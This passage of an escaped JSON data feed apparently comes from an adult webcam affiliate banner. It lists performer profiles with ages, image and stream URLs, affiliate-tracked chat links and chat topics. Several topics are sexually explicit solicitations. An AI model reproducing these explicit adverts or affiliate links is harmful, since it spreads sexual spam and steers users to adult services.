\",\"flags\":[\"american\",\"russian\"],\"online_time\":6377,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LekfullKitten\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":618,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LovePotionPair\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LovePotionPair\",\"display_name\":\"LovePotionPair\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/077\\/2d3\\/a7978f464e2b31345326e7a033498c26_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/077\\/2d3\\/a7978f464e2b31345326e7a033498c26_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/077\\/2d3\\/a7978f464e2b31345326e7a033498c26_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/077\\/2d3\\/a7978f464e2b31345326e7a033498c26_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/077\\/2d3\\/xbig_lq\\/37a7df.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/077\\/2d3\\/xbig_lq\\/37a7df.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/077\\/2d3\\/xbig\\/37a7df.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LovePotionPair\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LovePotionPair\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LovePotionPair\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LovePotionPair?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LovePotionPair\",\"video_feed_url\":\"https:\\/\\/mobile-edge21.bcvcdn.com\\/stream_LovePotionPair.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb21.bcvcdn.com\\/stream_LovePotionPair\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_LovePotionPair\\/playlist.m3u8\",\"chat_topic\":\"Want to get even closer to me? Then, darling, go ahead and buy my contact information.\",\"chat_topic_ru\":\"\\u0425\\u043e\\u0447\\u0435\\u0448\\u044c \\u0441\\u0442\\u0430\\u0442\\u044c \\u0434\\u043b\\u044f \\u043c\\u0435\\u043d\\u044f \\u043d\\u0430 \\u043c\\u043d\\u043e\\u0433\\u043e \\u0431\\u043b\\u0438\\u0436\\u0435? \\u0422\\u043e\\u0433\\u0434\\u0430 \\u043c\\u0438\\u043b\\u044b\\u0439 \\u0432\\u043f\\u0435\\u0440\\u0435\\u0434 \\u0437\\u0430 \\u043f\\u043e\\u043a\\u0443\\u043f\\u043a\\u043e\\u0439 \\u043c\\u043e\\u0435\\u0433\\u043e \\u043a\\u043e\\u043d\\u0442\\u0430\\u043a\\u0442\\u0430))\",\"flags\":[\"american\",\"russian\"],\"online_time\":539,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LovePotionPair\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":473,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"evaangel\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/evaangel\",\"display_name\":\"EvaAngel\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cc\\/186\\/21f\\/7278c87a3bb7fc05651ebed176b29178_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cc\\/186\\/21f\\/7278c87a3bb7fc05651ebed176b29178_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cc\\/186\\/21f\\/7278c87a3bb7fc05651ebed176b29178_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cc\\/186\\/21f\\/7278c87a3bb7fc05651ebed176b29178_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/186\\/21f\\/xbig_lq\\/264dfd.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/186\\/21f\\/xbig_lq\\/264dfd.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/186\\/21f\\/xbig\\/264dfd.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/evaangel\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/evaangel\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/evaangel\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/evaangel?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/evaangel\",\"video_feed_url\":\"https:\\/\\/mobile-edge42.bcvcdn.com\\/stream_evaangel.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb42.bcvcdn.com\\/stream_evaangel\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_evaangel\\/playlist.m3u8\",\"chat_topic\":\"Welcome to my stream! Please behave and do not request without tipping. I would be glad to rise your mood and more)))\",\"chat_topic_ru\":\"\\u0414\\u043e\\u0431\\u0440\\u043e \\u043f\\u043e\\u0436\\u0430\\u043b\\u043e\\u0432\\u0430\\u0442\\u044c \\u043d\\u0430 \\u043c\\u043e\\u0439 \\u0441\\u0442\\u0440\\u0438\\u043c! \\u041f\\u0440\\u043e\\u0441\\u044c\\u0431\\u0430 \\u0432\\u0435\\u0441\\u0442\\u0438 \\u0441\\u0435\\u0431\\u044f \\u0443\\u0432\\u0430\\u0436\\u0438\\u0442\\u0435\\u043b\\u044c\\u043d\\u043e \\u0438 \\u043d\\u0435 \\u0442\\u0440\\u0435\\u0431\\u043e\\u0432\\u0430\\u0442\\u044c \\u043d\\u0438\\u0447\\u0435\\u0433\\u043e \\u0434\\u0435\\u043b\\u0430\\u0442\\u044c \\u043d\\u0435 \\u0442\\u0438\\u043f\\u043d\\u0443\\u0432. \\u0411\\u0443\\u0434\\u0443 \\u0440\\u0430\\u0434\\u0430 \\u043f\\u043e\\u0434\\u043d\\u044f\\u0442\\u044c \\u0432\\u0430\\u043c \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u0435 \\u0438 \\u043d\\u0435 \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e))) @remain - \\u0442\\u0440\\u0430\\u0445\\u043d\\u0443 \\u0441\\u0435\\u0431\\u044f \\u043e\\u0433\\u0440\\u043e\\u043c\\u043d\\u044b\\u043c \\u0447\\u043b\\u0435\\u043d\\u043e\\u043c\",\"flags\":[\"american\",\"russian\"],\"online_time\":958,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_evaangel\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":439,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"lollipop-o\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/lollipop-o\",\"display_name\":\"lollipop-o\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c0\\/238\\/19f\\/532a2516bb4e897beba41f6429d0e3b8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c0\\/238\\/19f\\/532a2516bb4e897beba41f6429d0e3b8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c0\\/238\\/19f\\/532a2516bb4e897beba41f6429d0e3b8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c0\\/238\\/19f\\/532a2516bb4e897beba41f6429d0e3b8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/238\\/19f\\/xbig_lq\\/c59776.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/238\\/19f\\/xbig_lq\\/c59776.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/238\\/19f\\/xbig\\/c59776.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/lollipop-o\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/lollipop-o\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/lollipop-o\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/lollipop-o?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/lollipop-o\",\"video_feed_url\":\"https:\\/\\/mobile-edge22.bcvcdn.com\\/stream_lollipop-o.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb22.bcvcdn.com\\/stream_lollipop-o\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_lollipop-o\\/playlist.m3u8\",\"chat_topic\":\"Instagram: vredinka_vr \\u2661 Party by the sea \\u2014 just need the house, @remain remaining to reach the dream\",\"chat_topic_ru\":\"Instagram: vredinka_vr \\u2661 \\u0425\\u043e\\u0447\\u0443 \\u0434\\u043e\\u043c \\u0443 \\u043c\\u043e\\u0440\\u044f, \\u0447\\u0442\\u043e\\u0431\\u044b \\u0440\\u044f\\u0434\\u043e\\u043c \\u0431\\u044b\\u043b\\u0438 \\u0434\\u0440\\u0443\\u0437\\u044c\\u044f \\u0438 \\u043a\\u0430\\u0439\\u0444 \\u2014 \\u0434\\u043e \\u043c\\u0435\\u0447\\u0442\\u044b \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":4159,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_lollipop-o\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":353,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"thesensualdolls\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/thesensualdolls\",\"display_name\":\"thesensualdolls\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0db\\/261\\/3b6\\/c538c651c397aa3dc7d3ae1feecc75fd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0db\\/261\\/3b6\\/c538c651c397aa3dc7d3ae1feecc75fd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0db\\/261\\/3b6\\/c538c651c397aa3dc7d3ae1feecc75fd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0db\\/261\\/3b6\\/c538c651c397aa3dc7d3ae1feecc75fd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/261\\/3b6\\/xbig_lq\\/8d90e1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/261\\/3b6\\/xbig_lq\\/8d90e1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/261\\/3b6\\/xbig\\/8d90e1.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/thesensualdolls\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/thesensualdolls\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/thesensualdolls\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/thesensualdolls?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/thesensualdolls\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us32.bcvcdn.com\\/stream_thesensualdolls.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us32.bcvcdn.com\\/stream_thesensualdolls\",\"stream_feed_url\":\"https:\\/\\/ded5985-edge-us21.bcvcdn.com\\/hls\\/stream_thesensualdolls\\/playlist.m3u8\",\"chat_topic\":\"JOIN THE FUN WITH US  #new #skinny #facial #anal #18 [PVT OPEN]\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":5167,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_thesensualdolls\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":348,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"BabyEllen\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BabyEllen\",\"display_name\":\"Lana_Moreno\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c4\\/1fe\\/137\\/8b7f82c740d0323464475726e66a9632_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c4\\/1fe\\/137\\/8b7f82c740d0323464475726e66a9632_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c4\\/1fe\\/137\\/8b7f82c740d0323464475726e66a9632_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c4\\/1fe\\/137\\/8b7f82c740d0323464475726e66a9632_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/1fe\\/137\\/xbig_lq\\/9a2c49.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/1fe\\/137\\/xbig_lq\\/9a2c49.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/1fe\\/137\\/xbig\\/9a2c49.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BabyEllen\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BabyEllen\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BabyEllen\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BabyEllen?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BabyEllen\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us43.bcvcdn.com\\/stream_BabyEllen.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us43.bcvcdn.com\\/stream_BabyEllen\",\"stream_feed_url\":\"https:\\/\\/ded4187-edge-us28.bcvcdn.com\\/hls\\/stream_BabyEllen\\/playlist.m3u8\",\"chat_topic\":\"@remain  let\'s use the tip menu \\u2764\\ufe0f \",\"chat_topic_ru\":\"@remain \\u0438\\u0441\\u043f\\u043e\\u043b\\u044c\\u0437\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044e \\u0447\\u0430\\u0435\\u0432\\u044b\\u0445\\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":2993,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BabyEllen\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":306,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"angelbabysweet\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/angelbabysweet\",\"display_name\":\"comatozzzze\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/095\\/1a0\\/b13343fb47c8e5572da72668c9e2f556_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/095\\/1a0\\/b13343fb47c8e5572da72668c9e2f556_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/095\\/1a0\\/b13343fb47c8e5572da72668c9e2f556_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/095\\/1a0\\/b13343fb47c8e5572da72668c9e2f556_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/095\\/1a0\\/xbig_lq\\/cb5376.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/095\\/1a0\\/xbig_lq\\/cb5376.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/095\\/1a0\\/xbig\\/cb5376.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/angelbabysweet\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/angelbabysweet\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/angelbabysweet\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/angelbabysweet?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/angelbabysweet\",\"video_feed_url\":\"https:\\/\\/mobile-edge32.bcvcdn.com\\/stream_angelbabysweet.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb32.bcvcdn.com\\/stream_angelbabysweet\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_angelbabysweet\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":6265,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_angelbabysweet\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":301,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"LeoAndKali\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LeoAndKali\",\"display_name\":\"LeoAndKali\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/27b\\/294\\/xbig_lq\\/af8d59.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/27b\\/294\\/xbig_lq\\/af8d59.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/27b\\/294\\/xbig\\/af8d59.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LeoAndKali\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LeoAndKali\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LeoAndKali\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LeoAndKali?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LeoAndKali\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us21.bcvcdn.com\\/stream_LeoAndKali.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us21.bcvcdn.com\\/stream_LeoAndKali\",\"stream_feed_url\":\"https:\\/\\/ded5985-edge-us21.bcvcdn.com\\/hls\\/stream_LeoAndKali\\/playlist.m3u8\",\"chat_topic\":\"FUCKK PUSSYNEWWWWW VIDEOSS IN BIOOO \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":5514,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LeoAndKali\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":298,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"DarkdominLust\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/DarkdominLust\",\"display_name\":\"Sexvibecouple\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d5\\/39e\\/105\\/4e73738c8cf9d9d11756ef0f6443ca36_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d5\\/39e\\/105\\/4e73738c8cf9d9d11756ef0f6443ca36_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d5\\/39e\\/105\\/4e73738c8cf9d9d11756ef0f6443ca36_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d5\\/39e\\/105\\/4e73738c8cf9d9d11756ef0f6443ca36_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/39e\\/105\\/xbig_lq\\/539921.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/39e\\/105\\/xbig_lq\\/539921.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/39e\\/105\\/xbig\\/539921.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/DarkdominLust\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/DarkdominLust\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/DarkdominLust\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/DarkdominLust?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/DarkdominLust\",\"video_feed_url\":\"https:\\/\\/mobile-edge22.bcvcdn.com\\/stream_DarkdominLust.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb22.bcvcdn.com\\/stream_DarkdominLust\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_DarkdominLust\\/playlist.m3u8\",\"chat_topic\":\"FUCK HER HARDER AND DEEPER @total  @sofar  @remain \",\"chat_topic_ru\":\"\\u0422\\u0420\\u0410\\u0425\\u0410\\u0422\\u042c \\u0415\\u0415 \\u0415\\u0429\\u0415 \\u0416\\u0415\\u0421\\u0422\\u0427\\u0415  @total   @sofar  @remain  \",\"flags\":[\"american\",\"russian\"],\"online_time\":2083,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_DarkdominLust\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":269,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Sashalong13\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sashalong13\",\"display_name\":\"Sashalong13\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c8\\/0c5\\/131\\/90c803b6c3a158a9f17782e8acf6a003_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c8\\/0c5\\/131\\/90c803b6c3a158a9f17782e8acf6a003_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c8\\/0c5\\/131\\/90c803b6c3a158a9f17782e8acf6a003_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c8\\/0c5\\/131\\/90c803b6c3a158a9f17782e8acf6a003_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0c5\\/131\\/xbig_lq\\/162a78.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0c5\\/131\\/xbig_lq\\/162a78.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0c5\\/131\\/xbig\\/162a78.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sashalong13\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/